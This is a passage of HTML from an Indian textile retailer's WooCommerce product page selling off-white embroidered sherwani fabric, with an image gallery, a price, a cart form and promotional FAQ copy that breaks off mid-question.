	<ul class="sub-menu"><li id="mobile-menu-item-21108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21108"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/western-wear-fabric/"><span>Western Wear Fabric</span></a></li><li id="mobile-menu-item-21109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21109"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/lehenga-choli-fabric/"><span>Lehenga Choli Fabric</span></a></li><li id="mobile-menu-item-21110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21110"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/salwar-kameez-suit-fabric/"><span>Salwar kameez -Suit Fabric</span></a></li><li id="mobile-menu-item-21111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21111"><a href="https://madhavfashion.com/product-category/readymade-most-popular-readymade-clothes-and-fabric-manufacturer-in-asia-india/saree-fabric/"><span>Sarees Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21067"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/"><span>Luxury Furnishing Fabric Manufacturer in Asia</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21102"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/sofa-cover-fabric/"><span>Sofa Cover Fabric</span></a></li><li id="mobile-menu-item-21103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21103"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/cushion-cover-fabrics/"><span>Cushion Cover Fabrics</span></a></li><li id="mobile-menu-item-21104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21104"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/curtain-fabric/"><span>Curtain Fabric</span></a></li><li id="mobile-menu-item-21105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21105"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/bed-sheet-fabric/"><span>Bed Sheet Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21071"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/"><span>Art Gallery</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21112"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/embroidery-wall-frame-fabric/"><span>Embroidery Wall Frame Fabric</span></a></li></ul>
</li></ul>
</li><li id="mobile-menu-item-21129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21129"><a href="https://madhavfashion.com/responsibility/"><span>RESPONSIBILITY</span></a></li><li id="mobile-menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126"><a href="https://madhavfashion.com/most-popular-blog-fashion-textile-business/"><span>BLOG</span></a></li><li id="mobile-menu-item-21706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21706"><a href="https://madhavfashion.com/news-events-textile-fashion-fabric-embroidery/"><span>NEWS</span></a></li><li id="mobile-menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128"><a href="https://madhavfashion.com/contact/"><span>CONTACT US</span></a></li><li id="mobile-menu-item-22910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22910"><a href="https://madhavfashion.com/careers/"><span>CAREERS</span></a>
<ul class="sub-menu"><li id="mobile-menu-item-30177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30177"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-manager/"><span>Embroidery Fabric Field Sales Manager Opportunities at Madhav Fashion in Ahmedabad</span></a></li><li id="mobile-menu-item-30178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30178"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-executive/"><span>Embroidery Fabric Field Sales Executive Job Opportunity at Madhav Fashion in Indore</span></a></li></ul>
</li><li id="mobile-menu-item-29444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29444"><a href="https://madhavfashion.com/privacy-policy/"><span>PRIVACY POLICY</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="fabric_skip_link_anchor" href="#"></a>
						
				<article class="post_item_single post_type_product">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><span class="woocommerce-breadcrumb-item"><a href="https://madhavfashion.com">Home</a></span><span class="woocommerce-breadcrumb-delimiter"></span><span class="woocommerce-breadcrumb-item"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/">Mens Wear</a></span><span class="woocommerce-breadcrumb-delimiter"></span><span class="woocommerce-breadcrumb-item"><a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/sherwani-fabric/">Sherwani Fabric</a></span><span class="woocommerce-breadcrumb-delimiter"></span><span class="woocommerce-breadcrumb-item">Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-28840" class="product type-product post-28840 status-publish first instock product_cat-mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion product_cat-allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-sherwani-fabric has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery--with-thumbs" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-150x150.jpeg" data-thumb-alt="Buy Off White Readymade Sherwani Embroidered fabric" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-150x150.jpeg 150w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-120x120.jpeg 120w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-370x370.jpeg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg"><img loading="lazy" width="600" height="450" src="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-600x450.jpeg" class="wp-post-image" alt="Buy Off White Readymade Sherwani Embroidered fabric" data-caption="Buy Off White Readymade Sherwani Embroidered fabric" data-src="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg" data-large_image="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg" data-large_image_width="1600" data-large_image_height="1200" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-600x450.jpeg 600w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-768x576.jpeg 768w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-1536x1152.jpeg 1536w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-370x278.jpeg 370w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-840x630.jpeg 840w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric-410x308.jpeg 410w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-Off-White-Readymade-Sherwani-Embroidered-fabric.jpeg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-150x150.jpeg" data-thumb-alt="Men buy off white readymade sherwani embroidered fabric" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-150x150.jpeg 150w, https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-120x120.jpeg 120w, https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-370x370.jpeg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric.jpeg"><img loading="lazy" width="600" height="450" src="https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-600x450.jpeg" class="" alt="Men buy off white readymade sherwani embroidered fabric" data-caption="Men buy off white readymade sherwani embroidered fabric" data-src="https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric.jpeg" data-large_image="https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric.jpeg" data-large_image_width="1600" data-large_image_height="1200" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-600x450.jpeg 600w, https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-768x576.jpeg 768w, https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-1536x1152.jpeg 1536w, https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-370x278.jpeg 370w, https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-840x630.jpeg 840w, https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric-410x308.jpeg 410w, https://madhavfashion.com/wp-content/uploads/2024/02/Men-buy-off-white-readymade-sherwani-embroidered-fabric.jpeg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-150x150.jpeg" data-thumb-alt="Buy off white readymade sherwani embroidered fabric india" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-150x150.jpeg 150w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-120x120.jpeg 120w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-370x370.jpeg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india.jpeg"><img loading="lazy" width="600" height="450" src="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-600x450.jpeg" class="" alt="Buy off white readymade sherwani embroidered fabric india" data-caption="Buy off white readymade sherwani embroidered fabric india" data-src="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india.jpeg" data-large_image="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india.jpeg" data-large_image_width="1600" data-large_image_height="1200" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-600x450.jpeg 600w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-768x576.jpeg 768w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-1536x1152.jpeg 1536w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-370x278.jpeg 370w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-840x630.jpeg 840w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india-410x308.jpeg 410w, https://madhavfashion.com/wp-content/uploads/2024/02/Buy-off-white-readymade-sherwani-embroidered-fabric-india.jpeg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-150x150.jpeg" data-thumb-alt="Shop Now Dark Purple Embroidered Designer Sherwani fabric" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-150x150.jpeg 150w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-120x120.jpeg 120w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-370x370.jpeg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric.jpeg"><img loading="lazy" width="600" height="450" src="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-600x450.jpeg" class="" alt="Shop Now Dark Purple Embroidered Designer Sherwani fabric" data-caption="Shop Now Dark Purple Embroidered Designer Sherwani fabric" data-src="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric.jpeg" data-large_image="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric.jpeg" data-large_image_width="1600" data-large_image_height="1200" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-600x450.jpeg 600w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-768x576.jpeg 768w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-1536x1152.jpeg 1536w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-370x278.jpeg 370w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-840x630.jpeg 840w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric-410x308.jpeg 410w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-Now-Dark-Purple-Embroidered-Designer-Sherwani-fabric.jpeg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-150x150.jpeg" data-thumb-alt="Shop now dark purple embroidered designer sherwani fabric india" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-150x150.jpeg 150w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-120x120.jpeg 120w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-370x370.jpeg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india.jpeg"><img loading="lazy" width="600" height="450" src="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-600x450.jpeg" class="" alt="Shop now dark purple embroidered designer sherwani fabric india" data-caption="Shop now dark purple embroidered designer sherwani fabric india" data-src="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india.jpeg" data-large_image="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india.jpeg" data-large_image_width="1600" data-large_image_height="1200" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-600x450.jpeg 600w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-768x576.jpeg 768w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-1536x1152.jpeg 1536w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-370x278.jpeg 370w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-840x630.jpeg 840w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india-410x308.jpeg 410w, https://madhavfashion.com/wp-content/uploads/2024/02/Shop-now-dark-purple-embroidered-designer-sherwani-fabric-india.jpeg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-150x150.jpeg" data-thumb-alt="Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-150x150.jpeg 150w, https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-120x120.jpeg 120w, https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-370x370.jpeg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric.jpeg"><img loading="lazy" width="600" height="450" src="https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-600x450.jpeg" class="" alt="Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr" data-caption="Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr" data-src="https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric.jpeg" data-large_image="https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric.jpeg" data-large_image_width="1600" data-large_image_height="1200" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-600x450.jpeg 600w, https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-768x576.jpeg 768w, https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-1536x1152.jpeg 1536w, https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-370x278.jpeg 370w, https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-840x630.jpeg 840w, https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric-410x308.jpeg 410w, https://madhavfashion.com/wp-content/uploads/2024/02/Purchase-now-Light-Blue-readymade-Designer-Sherwani-fabric.jpeg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
	<span class="onsale">-5%</span>
	<h1 class="product_title entry-title">Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,113.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,113.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,060.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,060.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>These Off White Readymade Sherwani Embroidered fabric Exclusively Design and Embroidered by the Expert fashion Designer of Madhav fashion.</p>
<p>Madhav Fashion is Most Trusted Designer Sherwani fabric Manufacturing brand in Gujarat, Bharat. If you want to buy for upcoming wedding Season Premium ready sherwani fabrics for your customers, then you can buy from madhav fashion.</p>
</div>

	
	<form class="cart" action="https://madhavfashion.com/product/readymade-sherwani-embroidered-fabric/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69505b802e157">Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr quantity</label>
	<input
		type="number"
				id="quantity_69505b802e157"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="28840" class="single_add_to_cart_button button alt">Buy now</button>

		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_add_to_cart_button"
	 data-tinvwl_product_id="28840">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="28840" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">11069</span></span>

	
	<span class="posted_in">Categories: <a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/" rel="tag">Mens Wear</a>, <a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion/" rel="tag">Allover Embroidery Fabric</a>, <a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/" rel="tag">Embroidery Fabric</a>, <a href="https://madhavfashion.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/sherwani-fabric/" rel="tag">Sherwani Fabric</a></span>
	
	<span class="product_id">Product ID: <span>28840</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Madhav Fashion is Most Trusted <a href="https://lightgoldenrodyellow-stork-532719.hostingersite.com/product-category/mens-wear-most-popular-meanswear-fabric-manufacturer-in-india-madhav-fashion/sherwani-fabric/" target="_blank" rel="noopener">Designer Sherwani fabric</a> Manufacturing brand in Gujarat, Bharat. If you want to buy for upcoming wedding Season Premium <a href="https://www.instagram.com/madhav___fashion/" target="_blank" rel="noopener">ready sherwani fabrics</a> for your customers, then you can buy from <a href="https://www.threads.net/@madhav___fashion" target="_blank" rel="noopener">madhav fashion.</a></p>
<h6>Buy Off White Readymade Sherwani Embroidered fabric @1060 INR Per Mtr</h6>
<p><iframe title="Buy Off White #Readymade #Sherwani #Embroidered #fabric @madhavfashion9670" width="1290" height="726" src="https://www.youtube.com/embed/TfGeMEfiSrk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>These Off White Readymade Sherwani Embroidered fabric Exclusively Design and Embroidered by the Expert fashion Designer of Madhav fashion.</p>
<p>Make a statement at your next special occasion with the epitome of elegance and sophistication – the Off-White Readymade Sherwani Embroidered Fabric exclusively designed and crafted by the expert fashion designers at Madhav Fashion.</p>
<p>Renowned as the most trusted designer Sherwani fabric manufacturer in Gujarat, India, Madhav Fashion brings you premium quality fabrics that are sure to elevate your style quotient.</p>
<p>Designed with meticulous attention to detail, each Off-White Readymade Sherwani Embroidered Fabric reflects the unparalleled craftsmanship and expertise of Madhav Fashion&#8217;s artisans.</p>
<p>From intricate embroidery to exquisite design elements, these fabrics are a testament to the brand&#8217;s commitment to quality and innovation.</p>
<p>Whether you&#8217;re a groom-to-be, a wedding guest, or someone who simply appreciates fine craftsmanship, Madhav Fashion offers the perfect solution for your upcoming wedding season wardrobe needs.</p>
<p>With their range of premium ready Sherwani fabrics, you can effortlessly exude charm and sophistication on your special day.</p>
<p>What sets Madhav Fashion apart is not just the exceptional quality of their fabrics, but also their dedication to customer satisfaction.</p>
<p>With years of experience in the industry, they understand the importance of delivering products that exceed expectations. From personalized service to prompt delivery, Madhav Fashion ensures a seamless shopping experience for their valued customers.</p>
<p>So, if you&#8217;re looking to make a lasting impression at your next event, look no further than Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabric.</p>
<p>With their unparalleled craftsmanship, premium quality materials, and timeless designs, you can trust Madhav Fashion to help you stand out from the crowd in style.</p>
<p>Don&#8217;t settle for anything less than perfection – choose Madhav Fashion for all your Sherwani fabric needs and make a statement that will be remembered for years to come.</p>
<p>___________________________________</p>
<p><strong>What makes Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabric stand out from other options on the market?</strong></p>
<p>Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabric is distinguished by its exceptional quality, exquisite design, and meticulous craftsmanship.</p>
<p>Designed by expert fashion designers, these fabrics showcase intricate embroidery and exclusive design elements that elevate them to the pinnacle of sophistication and style. With Madhav Fashion, you can trust that you&#8217;re investing in premium quality fabric that will make you stand out on any special occasion.</p>
<p><strong>Can I trust the reliability of Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabric for my upcoming wedding season needs?</strong></p>
<p>Absolutely! Madhav Fashion is renowned as the most trusted designer Sherwani fabric manufacturer in Gujarat, India. With years of experience and a commitment to excellence, they have earned the trust and loyalty of customers nationwide.</p>
<p>When you choose Madhav Fashion, you can rest assured that you&#8217;re getting top-notch quality and impeccable craftsmanship for your wedding attire.</p>
<p><strong>What design elements can I expect from Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabric?</strong></p>
<p>Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabric features a stunning array of intricate embroidery and exclusive design motifs.</p>
<p>From traditional patterns to contemporary embellishments, each fabric is meticulously crafted to exude elegance and sophistication. Whether you prefer classic motifs or modern designs, Madhav Fashion has something to suit every style and preference.</p>
<p><strong>How does Madhav Fashion ensure the premium quality of their Sherwani fabrics?</strong></p>
<p>Madhav Fashion takes great pride in maintaining the highest standards of quality in their Sherwani fabrics. From sourcing the finest materials to employing skilled artisans, every step of the manufacturing process is carefully monitored to ensure superior quality.</p>
<p>With stringent quality control measures in place, Madhav Fashion guarantees that you&#8217;ll receive a product that exceeds your expectations in terms of both craftsmanship and durability.</p>
<p><strong>Can I rely on Madhav Fashion for prompt delivery of my Off-White Readymade Sherwani Embroidered Fabric?</strong></p>
<p>Yes, Madhav Fashion is committed to providing excellent customer service, including prompt delivery of your Sherwani fabric order. With efficient logistics and reliable shipping partners, they strive to ensure that your fabric reaches you in a timely manner, allowing you to prepare for your special occasion with peace of mind.</p>
<p><strong>Are Madhav Fashion&#8217;s Off-White Readymade Sherwani Embroidered Fabrics suitable for all types of wedding attire?</strong></p>
